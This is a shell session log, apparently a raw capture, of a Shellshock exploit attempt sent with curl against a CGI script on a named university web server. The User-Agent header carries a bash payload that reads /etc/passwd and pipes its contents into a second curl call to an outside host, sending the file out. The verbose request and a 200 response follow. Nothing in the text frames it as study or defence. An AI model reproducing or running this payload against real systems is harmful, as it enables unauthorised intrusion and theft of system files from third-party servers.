 ~]# curl -I -v -A "() { :;}; /bin/cat /etc/passwd |/usr/bin/xargs |/bin/sed s/[[:space:]]//g | /bin/awk '{print \"http://js. ss?\"\$0}' |/usr/bin/xargs /usr/bin/curl " "
http://pga.mgh.harvard.edu/cgi-bin/snap3/websnaper3.cgi"
* About to connect() to pga.mgh.harvard.edu port 80 (#0)
* Trying 155.52.206.8... connected
* Connected to pga.mgh.harvard.edu (155.52.206.8) port 80 (#0)
> HEAD /cgi-bin/snap3/websnaper3.cgi HTTP/1.1
> User-Agent: () { :;}; /bin/cat /etc/passwd |/usr/bin/xargs |/bin/sed s/[[:space:]]//g | /bin/awk '{print "http://js. ?"$0}' |/usr/bin/xargs /usr/bin/curl
> Host: pga.mgh.harvard.edu
> Accept: */*
>
< HTTP/1.1 200 OK
HTTP/1.1 200 OK
< Date: Sat, 28 Mar 2015 11:04:37 GMT
Date: Sat, 28 Mar 2015 11:04:37 GMT
< Server: Apache
Server: Apache
< Content-Type: text/html; charset=ISO-8859-1
Content-Type: text/html; charset=ISO-8859-1
<
* Connection #0 to host pga.mgh.harvard.edu left intact
* Closing connection #0